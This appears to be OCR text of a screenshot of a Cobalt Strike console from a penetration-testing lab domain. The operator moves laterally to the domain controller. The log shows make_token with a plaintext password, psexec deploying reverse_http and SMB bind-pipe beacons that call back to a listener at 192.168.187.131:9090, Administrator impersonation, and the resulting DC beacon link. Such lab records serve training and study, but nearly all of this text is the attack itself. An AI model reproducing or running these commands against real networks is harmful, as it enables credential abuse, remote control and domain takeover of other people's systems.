 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
10.10.10.80 □□ 10.10.10.10 SYSTEM * DC 1368 2m
192.168.187.145 10.10.10.80 Administrator * WEB 988 40s
192.168.187.145 10.10.10.80 SYSTEM * WEB 1028 39ms
Event Log X Beacon 10.10.10.80@1028 X Credentials X Targets X Beacon 10.10.10.80@988 X Listeners X Targets X Targets X
[*] Tasked beacon to revert token
beacon> make_token DE1AY.COM\delay 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY.COM\delay
beacon> psexec DC ADMIN$ listen
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.187.131:9090) on DC via Service Control Manager (\\DC\ADMIN$\7e8a3a2.exe)
[+] host called home, sent: 15023 bytes
[+] Impersonated DE1AY\Administrator
[+] received output:
Started service 02ff3b5 on DC
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY.COM\delay 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY.COM\delay
beacon> psexec DC ADMIN$ dc
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\DC\pipe\status_7746) on DC via Service Control Manager (\\DC\ADMIN$\886899d.exe)
[+] host called home, sent: 221982 bytes
[+] Impersonated DE1AY\Administrator
[+] received output:
Started service 6cfe13f on DC
[+] established link to child beacon: 10.10.10.10